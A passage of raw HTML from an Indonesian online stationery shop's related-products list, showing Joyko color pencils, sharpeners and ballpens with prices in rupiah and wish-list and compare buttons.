class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1586,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1586","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1980" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-100-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1980"><span class="product-image-wrapper"><!--mf_product_label_comment_1980--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-100-12-color-sku-jk-cp100_pynbjcp0y08ouvhe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-100&#x20;&#x28;12&#x20;color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1980 {
    width: 152px;
}
.product-image-container-1980 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-100&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-100-12-color.html">Joyko Color Pencil CP-100 (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1980" data-price-box="product-id-1980">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1980"  data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1980" name="related_products[]" value="1980" /><label class="label" for="related-checkbox1980"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1980,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1980","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_508" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-104-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-508"><span class="product-image-wrapper"><!--mf_product_label_comment_508--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-104-24-color-sku-jk-cp104_s0hloxh3bxnmxkmw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-508 {
    width: 152px;
}
.product-image-container-508 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-104&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-104-24-color.html">Joyko Color Pencil CP-104 (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="508" data-price-box="product-id-508">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-508"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox508" name="related_products[]" value="508" /><label class="label" for="related-checkbox508"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":508,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"508","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1603" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-72.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1603"><span class="product-image-wrapper"><!--mf_product_label_comment_1603--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-72-sku-jk-b72_ciynry608tzlkgxo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Serutan&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1603 {
    width: 152px;
}
.product-image-container-1603 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-72&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-72.html">Joyko Sharpener B-72 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1603" data-price-box="product-id-1603">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1603"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1603" name="related_products[]" value="1603" /><label class="label" for="related-checkbox1603"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1603,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1603","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_354" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-248-suma-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-354"><span class="product-image-wrapper"><!--mf_product_label_comment_354--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-248-suma-sku-jk-bp248_5ulegqjywhrva2u6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Ballpoint&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-354 {
    width: 152px;
}
.product-image-container-354 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-248&#x20;&#x28;Suma&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-248-suma-pena-pulpen.html">Joyko BallPen BP-248 (Suma) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="354" data-price-box="product-id-354">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-354"  data-price-amount="9200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox354" name="related_products[]" value="354" /><label class="label" for="related-checkbox354"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":354,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"354","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_526" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-24rt-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-526"><span class="product-image-wrapper"><!--mf_product_label_comment_526--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-24rt-24-color-sku-jk-cp24rt_l3z0uvgnesu9qcxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-24RT&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-526 {
    width: 152px;
}
.product-image-container-526 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-24RT&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-24rt-24-color.html">Joyko Color Pencil CP-24RT (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="526" data-price-box="product-id-526">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-526"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox526" name="related_products[]" value="526" /><label class="label" for="related-checkbox526"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":526,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"526","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1588" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-129.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1588"><span class="product-image-wrapper"><!--mf_product_label_comment_1588--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-129-sku-jk-b129_sk4bypldb860k1ex.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;sharpener&#x20;B-129&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1588 {
    width: 152px;
}
.product-image-container-1588 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;sharpener&#x20;B-129&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-129.html">Joyko sharpener B-129 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1588" data-price-box="product-id-1588">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1588"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1588" name="related_products[]" value="1588" /><label class="label" for="related-checkbox1588"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1588,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1588","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-102-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1982"><span class="product-image-wrapper"><!--mf_product_label_comment_1982--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp100-jk-cp101-jk-cp102-jk-cp103-jk-cp104_qfwu8vmitaz7tiur.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1982 {
    width: 152px;
}
.product-image-container-1982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-102&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-102-12-color.html">Joyko Color Pencil CP-102 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1982" data-price-box="product-id-1982">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1982"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1982" name="related_products[]" value="1982" /><label class="label" for="related-checkbox1982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1982,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1982","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_510" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-106-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-510"><span class="product-image-wrapper"><!--mf_product_label_comment_510--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-106&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-510 {
    width: 152px;
}
.product-image-container-510 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-106&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-106-24-color.html">Joyko Color Pencil CP-106 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="510" data-price-box="product-id-510">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-510"  data-price-amount="25900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox510" name="related_products[]" value="510" /><label class="label" for="related-checkbox510"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":510,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"510","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1605" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-82-bear.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1605"><span class="product-image-wrapper"><!--mf_product_label_comment_1605--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-82-bear-sku-jk-b82_p9ncxcol9kqk0brn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;B-82&#x20;&#x28;Bear&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1605 {
    width: 152px;
}
.product-image-container-1605 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-82&#x20;&#x28;Bear&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-82-bear.html">Joyko Sharpener B-82 (Bear) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1605" data-price-box="product-id-1605">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1605"  data-price-amount="2200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1605" name="related_products[]" value="1605" /><label class="label" for="related-checkbox1605"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1605,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1605","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_356" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-250-briz-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-356"><span class="product-image-wrapper"><!--mf_product_label_comment_356--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-jk-bp207-jk-bp213-jk-bp216-jk-bp232-jk-bp236-jk-bp248-jk-bp249-jk-bp250-jk-bp251-jk-bp254_hyblhgvv1yxyrydp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pena&#x20;Ballpoint&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-356 {
    width: 152px;
}
.product-image-container-356 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-250&#x20;&#x28;Briz&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-250-briz-pena-pulpen.html">Joyko BallPen BP-250 (Briz) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="356" data-price-box="product-id-356">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-356"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox356" name="related_products[]" value="356" /><label class="label" for="related-checkbox356"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":356,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"356","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_528" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-36pb-36-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-528"><span class="product-image-wrapper"><!--mf_product_label_comment_528--><img 